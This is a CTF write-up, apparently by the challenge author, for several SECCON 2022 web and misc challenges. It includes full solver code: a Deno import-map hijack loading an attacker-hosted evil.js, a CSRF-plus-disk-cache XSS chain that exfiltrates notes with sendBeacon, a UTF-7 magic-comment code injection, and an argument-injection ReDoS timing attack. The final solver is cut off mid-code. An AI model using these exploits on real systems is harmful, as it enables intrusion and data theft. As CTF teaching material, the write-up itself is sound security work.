const sleep = (msec) => new Promise((resolve) => setTimeout(resolve, msec));
const source = `
output.importMap = input.importMap;
output.imports = input.imports;
"".constructor.prototype.replaceAll = "".constructor.raw;
"".constructor.prototype.raw = input.filename;
input.key = output;
`;
const importMapJson = JSON.stringify({
filename: "import_map",
imports: {
"https://deno.land/[email protected]/crypto/mod.ts": `${ATTACK_BASE_URL}/evil.js`,
},
});
const denoJson = JSON.stringify({
filename: "deno",
importMap: "import_map.json",
});
const exploit = async () => {
const path = await (
await fetch(`${SECCON_BASE_URL}/`, {
method: "POST",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({
source,
}),
})
).text();
await fetch(`${SECCON_BASE_URL}${path}/run`, {
method: "POST",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({
input: importMapJson,
}),
});
await fetch(`${SECCON_BASE_URL}${path}/run`, {
method: "POST",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({
input: denoJson,
}),
});
const flag = await (
await fetch(`${SECCON_BASE_URL}${path}/run`, {
method: "POST",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({
input: "",
}),
})
).text();
console.log(flag);
};
const start = async () => {
const evilJs = fs.readFileSync("evil.js").toString();
fastify.get("/evil.js", async (req, reply) => {
return evilJs;
});
fastify.listen(
{ port: LISTEN_PORT, host: "0.0.0.0" },
async (err, address) => {
if (err) fail(err);
await sleep(1000);
await exploit();
fastify.close();
}
);
};
start();
Flag
SECCON{thE_denO_masc0t_dino5auR_staNding_in_tHe_s4ndbox}
ref. https://github.com/denoland/deno/blob/v1.27.1/README.md?plain=1#L6
[web] spanote
- 1 teams solved / 500 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/web/spanote
Description:
Single Page Application makes our note app simple.
http://spanote.seccon.games:3000
Overview
There is a simple note application.

Create a note:

Delete a note:

- The bot accesses a reported URL after creating a note with a flag string.
- There is no CSP, but it is seemingly impossible to do XSS🤔
Solution
Step 1: Understanding cache behavior in Google Chrome
Let me get straight to the point, in my solution, you can XSS by abusing cache behavior in Google Chrome. To solve this challenge, you need to have some knowledge of cache behavior (or experiment it).
There are two impotant types of cache:
- back/forward cache (bfcache)
- ref. https://web.dev/i18n/en/bfcache/
- It stores a complete snapshot of a page including the JavaScript heap.
- The cache is used for back/forward navigations.
- disk cache
- ref. https://www.chromium.org/developers/design-documents/network-stack/disk-cache/
- It stores a resource fetched from the web. The cache doesn't include the JavaScript heap.
- The cache is also used for back/forward navigations to skip communication costs.
As a interesting point of disk cache, the cache includes not only the HTTP response rendered to a web page, but also those fetched with fetch. In other words, if you access the URL for a fetched resource, the browser will render the resource on the page.
There is another important point. If both disk cache and bfcache are valid for an accessed page at back/forward navigations, the bfcache has priority over the disk cache. So, it is necessary to have a situation where bfcache is disabled to trigger the above behavior of disk cache.
Step 2: Rendering a fetch response with disk cache
Let's try the interesting behavior in this challenge.
Firstly, you have to disable bfcache2. There are many conditions where bfcache is disabled, the list is:
The easy way is to use RelatedActiveContentsExist.
RelatedActiveContentsExist: The page opend withwindow.open()and it has a reference ofwindow.opener.- ref. https://web.dev/articles/bfcache?hl=en#avoid_windowopener_references
Therefore, the following procedure reproduces the behavior:
- Access a web page (E.g.
https://example.com) - Execute
open("http://spanote.seccon.games:3000/api/token")
- The server returns a response with 500 status code.
- In the opend tab, access
http://spanote.seccon.games:3000/
- Then, the response of
http://spanote.seccon.games:3000/api/tokenis cached as a disk cache.
- Execute
history.back()
- The cached JSON response is rendered on the page!
You can confirm that disk cache is used using DevTools in Google Chrome:
Step 3: HTML rendering with handling Content-Type
This web service returns responses only with application/json or application/octet-stream. So you cannot do XSS by rendering them.
Herein, note that notes are served with @fastify/static:
sendNote(reply, noteId) {
return reply.sendFile(`db/${this.id}/${noteId}`);
}
The implementation is as follows:
- https://github.com/fastify/fastify-static/blob/v6.5.0/index.js#L448
- https://github.com/broofa/mime/blob/main/types/standard.js
The Content-Type is defined according to the extension of a served file. The extension for text/html is .html.
By the way, there is a trivial CSRF vulnerability for two APIs to create/delete a note. So you can call them freely.
The API to delete a note is as follows:
/* snip */
const validate = (id) => {
if (typeof id !== "string") {
throw Error(`Invalid id: ${id}`);
}
if (
id.includes("..") ||
id.includes("/") ||
id.includes("\\") ||
id.includes("%")
) {
// No path traversal
throw Error(`Invalid id: ${id}`);
}
return id;
};
/* snip */
class User {
/* snip */
async deleteNote(noteId) {
await fs.writeFile(`db/${this.id}/${noteId}`, `deleted: ${noteId}`);
return noteId;
}
/* snip */
}
/* snip */
fastify.post("/api/notes/delete", async (request, reply) => {
const user = new User(request.session.userId);
const noteId = validate(request.body.noteId);
await user.deleteNote(noteId);
return { noteId };
});
/* snip */
If you call the API with noteId=<img src=0 onerror="alert(1)">.html, Content-Type of the response for
GET /api/notes/<img src=0 onerror="alert(1)">.html
is text/html:

If you render it by the above technique, a XSS occurs:

Step 4: Code golf
Note that if the XSS payload is too long, you cannot use it as a part of URL and the XSS fails. Implementation of fastify:
The limitation is 100 characters, so you have to play code golf.
Example payload:
<img src=0 onerror="window.addEventListener('message',e=>eval(e.data))">.html
Solver
<body>
<script>
const sleep = (msec) => new Promise((resolve) => setTimeout(resolve, msec));
const deleteNote = (url, noteId) => {
const form = document.createElement("form");
form.action = url;
form.method = "post";
form.target = "_blank";
const input = document.createElement("input");
input.name = "noteId";
input.value = noteId;
form.appendChild(input);
document.body.appendChild(form);
form.submit();
};
const evilJs = `
(async () => {
const { token } = await (await fetch("/api/token")).json();
const noteIds = await (
await fetch("/api/notes", {
headers: { "X-Token": token },
})
).json();
const notes = await Promise.all(
noteIds.map((id) =>
fetch("/api/notes/" + id, {
headers: { "X-Token": token },
}).then((res) => res.text())
)
);
navigator.sendBeacon("${location.origin}", notes.join("\\n"));
})();
`;
const main = async () => {
const params = new URLSearchParams(location.search);
const baseUrl = params.get("baseUrl");
const noteId = params.get("noteId");
{
// Delete a note (and create a deleted page) with CSRF
const url = `${baseUrl}/api/notes/delete`;
deleteNote(url, noteId);
}
await sleep(1000);
let evilWindow;
{
// Access to the deleted page with no token
// Then, the browser will render a response with 500 status.
const url = `${baseUrl}/api/notes/${noteId}`;
evilWindow = open(url);
}
await sleep(1000);
{
// Open the bot's user page
// Then, it will pollute the disk cache for the deleted page.
evilWindow.location = baseUrl;
}
await sleep(1000);
{
// Access to the deleted page again using History API
// Then, the browser will render the cached page and the XSS will occur!
// Note that a bfcache will not be used because the page will have a window.opener reference.
// ref. https://web.dev/articles/bfcache?hl=en#avoid_windowopener_references
evilWindow.location = `${location.origin}/back.html?n=2`;
}
await sleep(1000);
{
// Send a JavaScript code via postMessage
// Then, the XSS window will execute it!
evilWindow.postMessage(evilJs, baseUrl);
}
};
main();
</script>
</body>
<script>
const n = parseInt(new URLSearchParams(location.search).get("n"));
history.go(-n);
</script>
const path = require("node:path");
const fail = (message) => {
console.error(message);
return process.exit(1);
};
const SECCON_BASE_URL = process.env.SECCON_BASE_URL || fail("No SECCON_BASE_URL");
const ATTACK_BASE_URL = process.env.ATTACK_BASE_URL || fail("No ATTACK_BASE_URL");
if (!ATTACK_BASE_URL.startsWith("http://")) {
fail("Invalid ATTACK_BASE_URL: the CSRF will fail");
}
const LISTEN_PORT = process.env.PORT || "8080";
const sleep = (msec) => new Promise((resolve) => setTimeout(resolve, msec));
const exploit = async () => {
const noteId =
// XSS payload:
`<img src=0 onerror="window.addEventListener('message',e=>eval(e.data))">` +
// .html -> Content-Type: text/html
// ref. https://github.com/broofa/mime/blob/main/types/standard.js
".html";
if (noteId.length > 100) {
// ref. https://github.com/delvedor/find-my-way/blob/v7.3.0/index.js#L87
fail(`Too long id: ${noteId}`);
}
if (
noteId.includes("..") ||
noteId.includes("/") ||
noteId.includes("\\") ||
noteId.includes("%")
) {
fail(`Invalid id: ${noteId}`);
}
const baseUrl = "http://web:3000";
const reportedUrl = `${ATTACK_BASE_URL}/index.html?${new URLSearchParams({
baseUrl,
noteId,
})}`;
const res = await (
await fetch(`${SECCON_BASE_URL}/report`, {
method: "POST",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({
url: reportedUrl,
}),
})
).text();
console.log(res); // "Received :)"
};
const fastify = require("fastify")();
fastify.register(require("@fastify/static"), {
root: path.join(__dirname, "public"),
});
fastify.post("/", async (req, reply) => {
// Received data from navigator.sendBeacon
console.log(req.body); // Got a flag!
process.exit(0);
});
const start = async () => {
fastify.listen(
{ port: LISTEN_PORT, host: "0.0.0.0" },
async (err, address) => {
if (err) {
fastify.log.error(err);
process.exit(1);
}
await sleep(1 * 1000);
await exploit();
await sleep(10 * 1000);
fail("Failed");
}
);
};
start();
Flag
SECCON{hack3rs_po11ute_3verything_by_v4ri0us_meanS}
[misc] latexipy
- 8 teams solved / 305 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/misc/latexipy
Description:
Latexify as a Service
nc latexipy.seccon.games 2337
Overview
The service returns a expression for a given function.
For example:
$ nc latexipy.seccon.games 2337
Latexify as a Service!
E.g.
`` `
def solve(a, b, c):
return (-b + math.sqrt(b**2 - 4*a*c)) / (2*a)
`` `
ref. https://github.com/google/latexify_py/blob/v0.1.1/examples/equation.ipynb
Input your function (the last line must start with __EOF__):
def f(x, y, z):
return (x + y)*z
__EOF__
Result:
\mathrm{f}(x, y, z) \triangleq (x + y)z
Source code:
import sys
import ast
import re
import tempfile
from importlib import util
def get_fn_name(source: str) -> str | None:
root = ast.parse(source)
if type(root) is not ast.Module:
return None
if len(root.body) != 1:
return None
fn = root.body[0]
if type(fn) is not ast.FunctionDef:
return None
fn.body.clear()
if not re.fullmatch(r"def \w+\((\w+(, \w+)*)?\):", ast.unparse(fn)):
# You must define a function without decorators, type annotations, and so on.
return None
return str(fn.name)
print("""
Latexify as a Service!
E.g.
`` `
def solve(a, b, c):
return (-b + math.sqrt(b**2 - 4*a*c)) / (2*a)
`` `
ref. https://github.com/google/latexify_py/blob/v0.1.1/examples/equation.ipynb
Input your function (the last line must start with __EOF__):
""".strip(), flush=True)
source = ""
while True:
line = sys.stdin.readline()
if line.startswith("__EOF__"):
break
source += line
name = get_fn_name(source)
if name is None:
print("Invalid source")
exit(1)
source += f"""
import latexify
__builtins__["print"](latexify.get_latex({name}))
"""
with tempfile.NamedTemporaryFile(suffix=".py") as file:
file.write(source.encode())
file.flush()
print()
print("Result:")
spec = util.spec_from_file_location("tmp", file.name)
spec.loader.exec_module(util.module_from_spec(spec))
Flag location: /flag.txt
Solution
def get_fn_name(source: str) -> str | None:
root = ast.parse(source)
if type(root) is not ast.Module:
return None
if len(root.body) != 1:
return None
fn = root.body[0]
if type(fn) is not ast.FunctionDef:
return None
fn.body.clear()
if not re.fullmatch(r"def \w+\((\w+(, \w+)*)?\):", ast.unparse(fn)):
# You must define a function without decorators, type annotations, and so on.
return None
return str(fn.name)
The limitation using AST prevents trivial RCEs.
As a important point, ast.parse ignores comments in the source code. By the way, Python has a feature called magic comment:
- https://docs.python.org/3/reference/lexical_analysis.html#encoding-declarations
- https://docs.python.org/3/library/codecs.html#standard-encodings
Magic comment is just a comment in get_fn_name, but it is recognized as a magic comment for module imports:
spec = util.spec_from_file_location("tmp", file.name)
spec.loader.exec_module(util.module_from_spec(spec))
In fact, you can bypass it with UTF-7:
# coding: utf_7
def f(x):
return x
#+AAo-print(open("/flag.txt").read())
__EOF__
+AAo- is \n on the UTF-7 encoding, and the above code as a module is:
def f(x):
return x
print(open("/flag.txt").read())
It is also possible to bypass it using other encodings, e.g. raw_unicode_escape and unicode_escape.
Solver
import os
import pwn
io = pwn.remote(os.getenv("SECCON_HOST"), os.getenv("SECCON_PORT"))
assert b"+AAo-".decode("utf_7") == "\n"
payload = """
# -*- coding: utf_7 -*-
def f(x):
return x
#+AAo-print(open("/flag.txt").read())
""".lstrip()
payload += "__EOF__"
io.sendlineafter(b"__EOF__):", payload.encode())
print(io.recvall().decode())
Flag
SECCON{UTF7_is_hack3r_friend1y_encoding}
[misc] txtchecker
- 23 teams solved / 193 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/misc/txtchecker
Description:
I'm creating a text file checker. It still in the process of implementation...
sshpass -p ctf ssh -oStrictHostKeyChecking=no -oCheckHostIP=no [email protected] -p 2022
Overview
Source code (a bash script):
#!/bin/bash
read -p "Input a file path: " filepath
file $filepath 2>/dev/null | grep -q "ASCII text" 2>/dev/null
# TODO: print the result the above command.
# $? == 0 -> It's a text file.
# $? != 0 -> It's not a text file.
exit 0
There are only three lines! The server executes the script when a player logins with SSH.
Flag location: /flag.txt
Solution
Step 1: Magic file injection
You can specify the arguments of the file command.
man file:
-m, --magic-file magicfiles
Specify an alternate list of files and directories containing magic. This can be a single item,
or a colon-separated list. If a compiled magic file is found alongside a file or directory, it
will be used instead.
You can specify a magic file with -m option and some special files (e.g. /dev/tty and /proc/self/fd/0).
However, you cannot get the result of the file command somce the server does not output anything.
Step 2: A time-based attack with ReDoS
man magic:
regex A regular expression match in extended POSIX regular expression syntax (like egrep).
Regular expressions can take exponential time to process, and their performance is
hard to predict, so their use is discouraged. When used in production environments,
their performance should be carefully checked. The size of ... snip ...
You can use regex, so you can also do ReDoS! Try a time-based attack with ReDoS.
Solver
import string
import os
import pwn
import time
REDOS_POWER = 20
TIMEOUT = 20
SSH_CMD = f"sshpass -p ctf ssh -oStrictHostKeyChecking=no -oCheckHostIP=no ctf@{os.getenv('SECCON_HOST')} -p {os.getenv('SECCON_PORT')}"
def get_time(rule: str) -> bool:
io = pwn.process(SSH_CMD, shell=True, stdin=pwn.PTY, raw=False)
io.sendlineafter(b"Input a file path: ", b"-m /dev/tty /flag.txt")
io.sendline(rule.encode())
for i in range(REDOS_POWER):
io.sendline(f">0 regex \\^(((((((((((((((((((((((((((((.*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*@ ReDoS-{i}".encode())
io.recvuntil(f"ReDoS-{REDOS_POWER - 1}".encode(), timeout=TIMEOUT)
io.send("\x04") # Ctrl+D
t1 = time.time()
io.recvall(timeout=TIMEOUT)
t2 = time.time()
io.close()
return t2 - t1
def get_rule(index: int, next_chars: str) -> str:
def escape(s): return s.replace("{", "\\\\{").replace("}", "\\\\}")
expr = "".join([
"\\^",
"[",
escape(next_chars),
"]"
])
return f"{index} regex {expr}"
CHARS = "_}" + string.ascii_letters + string.digits
flag = "SECCON{"
while not flag.endswith("}"):
left = 0
right = len(CHARS)
while right - left > 1:
mid = (left + right)//2
t_left = get_time(get_rule(len(flag), CHARS[:mid]))
t_right = get_time(get_rule(len(flag), CHARS[mid:]))
print(f"{t_left = }, {t_right = }")
if t_left > t_right:
right = mid
else:
left = mid
flag += CHARS[left]
print(flag)
print(f"{flag = }")
Flag
SECCON{reDo5L1fe}
[misc] noiseccon
- 22 teams solved / 197 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/misc/noiseccon
Description:
Noise! Noise! Noise!
nc noiseccon.seccon.games 1337
Overview
$ nc noiseccon.seccon.games 1337
_ _ _ ____ _
| \ | | ___ (_)___ ___ / ___| ___ _ __ ___ _ __ __ _| |_ ___ _ __
| \| |/ _ \| / __|/ _ \ | | _ / _ \ '_ \ / _ \ '__/ _` | __/ _ \| '__|
| |\ | (_) | \__ \ __/ | |_| | __/ | | | __/ | | (_| | || (_) | |
|_| \_|\___/|_|___/\___| \____|\___|_| |_|\___|_| \__,_|\__\___/|_|
Flag length: 21
Image width: 256
Image height: 256
Scale x: 1
Scale y: 2
UklGRoo7AABXRUJQVlA4TH07AAAv/8A/AM0ABDHgf9pA... snip (base64 of an image data) ...5SImJZRsMGAA==
Source code:
const { noise } = require("./perlin.js");
const sharp = require("sharp");
const crypto = require("node:crypto");
const readline = require("node:readline").promises;
const FLAG = process.env.FLAG ?? console.log("No flag") ?? process.exit(1);
const WIDTH = 256;
const HEIGHT = 256;
console.log(
` _ _ _ ____ _
| \\ | | ___ (_)___ ___ / ___| ___ _ __ ___ _ __ __ _| |_ ___ _ __
| \\| |/ _ \\| / __|/ _ \\ | | _ / _ \\ '_ \\ / _ \\ '__/ _\` | __/ _ \\| '__|
| |\\ | (_) | \\__ \\ __/ | |_| | __/ | | | __/ | | (_| | || (_) | |
|_| \\_|\\___/|_|___/\\___| \\____|\\___|_| |_|\\___|_| \\__,_|\\__\\___/|_|
`
);
console.log(`Flag length: ${FLAG.length}`);
console.log(`Image width: ${WIDTH}`);
console.log(`Image height: ${HEIGHT}`);
const paddedFlag = [
...crypto.randomBytes(8), // random prefix
...Buffer.from(FLAG),
...crypto.randomBytes(8), // random suffix
];
// bytes_to_long
let flagInt = 0n;
for (const b of Buffer.from(paddedFlag)) {
flagInt = (flagInt << 8n) | BigInt(b);
}
const generateNoise = async (scaleX, scaleY) => {
const div = (x, y) => {
const p = 4;
return Number(BigInt.asUintN(32 + p, (x * BigInt(1 << p)) / y)) / (1 << p);
};
const offsetX = div(flagInt, scaleX);
const offsetY = div(flagInt, scaleY);
noise.seed(crypto.randomInt(65536));
const colors = [];
for (let y = 0; y < HEIGHT; y++) {
for (let x = 0; x < WIDTH; x++) {
let v = noise.perlin2(offsetX + x * 0.05, offsetY + y * 0.05);
v = (v + 1.0) * 0.5; // [-1, 1] -> [0, 1]
colors.push((v * 256) | 0);
}
}
const image = await sharp(Uint8Array.from(colors), {
raw: {
width: WIDTH,
height: HEIGHT,
channels: 1,
},
})
.webp({ lossless: true })
.toBuffer();
return image;
};
const main = async () => {
const rl = readline.createInterface({
input: process.stdin,
output: process.stdout,
terminal: false,
});
const toBigInt = (value) => {
if (value.length > 100) {
console.log(`Invalid value: ${value}`);
process.exit(1);
}
const result = BigInt(value);
if (result <= 0n) {
console.log(`Invalid value: ${value}`);
process.exit(1);
}
return result;
};
const query = async () => {
const scaleX = toBigInt(await rl.question("Scale x: "));
const scaleY = toBigInt(await rl.question("Scale y: "));
const image = await generateNoise(scaleX, scaleY);
console.log(image.toString("base64"));
};
await query();
rl.close();
};
main();
The server returns a noise image using https://github.com/josephg/noisejs.
Example noise:

The noise is generated with an algorithm called Perlin noise:
Solution
Step 1: Finding coordinates of lattice
const offsetX = div(flagInt, scaleX);
const offsetY = div(flagInt, scaleY);
noise.seed(crypto.randomInt(65536));
const colors = [];
for (let y = 0; y < HEIGHT; y++) {
for (let x = 0; x < WIDTH; x++) {
let v = noise.perlin2(offsetX + x * 0.05, offsetY + y * 0.05);
v = (v + 1.0) * 0.5; // [-1, 1] -> [0, 1]
colors.push((v * 256) | 0);
}
}
flagInt/scakeX/scaleY affect only the offsets of the noise. In other words, you may extract flag information from the "position" of a noise.
Implementation of Perlin noise:
// From: https://github.com/josephg/noisejs/blob/master/perlin.js#L250-L273
// 2D Perlin Noise
module.perlin2 = function(x, y) {
// Find unit grid cell containing point
var X = Math.floor(x), Y = Math.floor(y);
// Get relative xy coordinates of point within that cell
x = x - X; y = y - Y;
// Wrap the integer cells at 255 (smaller integer period can be introduced here)
X = X & 255; Y = Y & 255;
// Calculate noise contributions from each of the four corners
var n00 = gradP[X+perm[Y]].dot2(x, y);
var n01 = gradP[X+perm[Y+1]].dot2(x, y-1);
var n10 = gradP[X+1+perm[Y]].dot2(x-1, y);
var n11 = gradP[X+1+perm[Y+1]].dot2(x-1, y-1);
// Compute the fade curve value for x
var u = fade(x);
// Interpolate the four results
return lerp(
lerp(n00, n10, u),
lerp(n01, n11, u),
fade(y));
};
Each gradient gradP is defined on a seed value, and parlin2(x, y) is computed using the gradients of four neighbour lattice points of (x, y). The value is in .
Also, each gradient is selected randomly from:
var grad3 = [new Grad(1,1,0),new Grad(-1,1,0),new Grad(1,-1,0),new Grad(-1,-1,0),
new Grad(1,0,1),new Grad(-1,0,1),new Grad(1,0,-1),new Grad(-1,0,-1),
new Grad(0,1,1),new Grad(0,-1,1),new Grad(0,1,-1),new Grad(0,-1,-1)];
We are considering two dimensions in this challenge, so the candidates of gradients are as follows:
Herein, consider the following state:
gradP[X+perm[Y]]gradP[X+1+perm[Y]]
Then,
Proof:
For ,
n00:n10:
and . So,
Conversely, it is not true in general at other cases.
Thus, if the size of the interval of such that each is with a fixed integer is , let be an endpoint of the interval. Then, is one of the lattice points with high probability.
The source code for the experiment:
const { noise } = require("./perlin.js");
const nodeplotlib = require("nodeplotlib");
const crypto = require("node:crypto");
noise.seed(crypto.randomInt(65536));
console.log(noise);
const values = [];
const y0 = 0;
for (let i = 0; i < 1000; i++) {
const x = i * 0.01;
const v = noise.perlin2(x, y0);
values.push(v);
}
const data = [
{
x: [...values.keys()],
y: values,
type: "scatter",
},
];
nodeplotlib.plot(data);

The result show an interval between x=400 and x=500 as a the lattice size. So you can find the "position" of the lattice.
Step 2: An oracle for each bit
Source code:
const div = (x, y) => {
const p = 4;
return Number(BigInt.asUintN(32 + p, (x * BigInt(1 << p)) / y)) / (1 << p);
};
const offsetX = div(flagInt, scaleX);
const offsetY = div(flagInt, scaleY);
noise.seed(crypto.randomInt(65536));
const colors = [];
for (let y = 0; y < HEIGHT; y++) {
for (let x = 0; x < WIDTH; x++) {
let v = noise.perlin2(offsetX + x * 0.05, offsetY + y * 0.05);
v = (v + 1.0) * 0.5; // [-1, 1] -> [0, 1]
colors.push((v * 256) | 0);
}
}
For noise.perlin2(offsetX + x * 0.05, offsetY + y * 0.05), The offsetX and offsetY contribute only their fractional parts to the position of lattice.
Based on these factors, you can construct an oracle to identify 0/1 for each bit of a flag. Please see the following solver for details.
Solver
from concurrent.futures import ThreadPoolExecutor
from Crypto.Util.number import long_to_bytes, bytes_to_long
from PIL import Image
import pwn
from io import BytesIO
import base64
import os
LATTICE_SIZE = 20 # = 1 / 0.05
with pwn.remote(os.getenv('SECCON_HOST'), os.getenv('SECCON_PORT')) as io:
io.recvuntil(b"Flag length: ")
flag_bit_len = int(io.recvline().decode())*8
io.recvuntil(b"Image width: ")
width = int(io.recvline().decode())
io.recvuntil(b"Image height: ")
height = int(io.recvline().decode())
def get_image(scale_x, scale_y) -> Image:
io = pwn.remote(os.getenv('SECCON_HOST'), os.getenv('SECCON_PORT'))
